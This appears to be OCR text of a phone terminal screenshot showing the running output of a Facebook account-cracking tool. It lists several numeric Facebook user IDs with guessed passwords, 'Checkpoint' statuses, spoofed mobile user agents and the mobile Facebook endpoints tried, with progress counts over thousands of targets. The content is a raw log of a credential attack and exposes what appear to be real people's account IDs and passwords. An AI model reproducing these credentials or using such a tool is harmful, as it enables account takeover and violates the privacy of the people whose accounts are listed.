 4G 4G 20.46 17
[+] Password/pw : yandiyan
[+] Status : Checkpoint
[+] User-agent : NokiaC2-00/2.0 (03.45) Profile/MIDP-2.1
Configuration/CLDC-1.1 Mozilla/5.0 (Java; U; kau; nokiac2-00)
UCBrowser8.3.0.154/70/352/UCWEB Mobile
[+] Method : mbasic.facebook.com
- 937/4631 [Ok:0] [Cp:3] [20.2%]
[+] Username/id : 100028072214709
[+] Password/pw : ujeng12345
[+] Status : Checkpoint
[+] User-agent : Mozilla/5.0 (Linux; Android 7.0; Redmi Note 4X
Build/MiUI MS; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/65.0.3325.109 Mobile Safari/537.36 Instagram
38.0.0.13.95 Android (24/7.0; 480dpi; 1080x1920; Xiaomi/xiaomi;
Redmi Note 4X; mido; qcom; ru_RU; 99640911)
[+] Method : mbasic.facebook.com
- 1068/4631 [Ok:0] [Cp:4] [23.1%]
[+] Username/id : 100032677178695
[+] Password/pw : lup1234
[+] Status : Checkpoint
[+] User-agent : NokiaC2-00/2.0 (03.45) Profile/MIDP-2.1
Configuration/CLDC-1.1 Mozilla/5.0 (Java; U; kau; nokiac2-00)
UCBrowser8.3.0.154/70/352/UCWEB Mobile
[+] Method : m.facebook.com
- 1117/4631 [Ok:0] [Cp:5] [24.1%]
[+] Username/id : 100034280040328
[+] Password/pw : taniaanglt
[+] Status : Checkpoint
[+] User-agent : Mozilla/5.0 (Linux; Android 10; Mi 9T Pro
Build/QKQ1.190825.002; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/88.0.4324.181 Mobile Safari/537.36
[FBAN/EMA;FBLC/id_ID;FBAV/239.0.0.10.109;]
[+] Method : free.facebook.com
- 1121/4631 [Ok:0] [Cp:6] [24.2%]
[+] Username/id : 100034545772237
[+] Password/pw : kanda budi
[+] Status : Checkpoint
[+] User-agent : NokiaC2-00/2.0 (03.45) Profile/MIDP-2.1
Configuration/CLDC-1.1 Mozilla/5.0 (Java; U; kau; nokiac2-00)
UCBrowser8.3.0.154/70/352/UCWEB Mobile
[+] Method : m.facebook.com
- 1220/4631 [Ok:0] [Cp:7] [26.3%]
[+] Username/id : 100037457925144
[+] Password/pw : sholeh lesmana
[+] Status : Checkpoint
[+] User-agent : Mozilla/5.0 (Linux; Android 7.0; Redmi Note 4X
Build/MiUI MS; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/65.0.3325.109 Mobile Safari/537.36 Instagram
38.0.0.13.95 Android (24/7.0; 480dpi; 1080x1920; Xiaomi/xiaomi;
Redmi Note 4X; mido; qcom; ru_RU; 99640911)
[+] Method : m.facebook.com
- 1628/4631 [Ok:0] [Cp:8] [35.2%]
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN